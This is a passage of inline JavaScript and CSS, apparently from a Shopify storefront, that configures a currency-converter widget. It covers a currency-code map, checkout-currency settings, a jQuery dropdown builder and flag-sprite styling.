9e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px 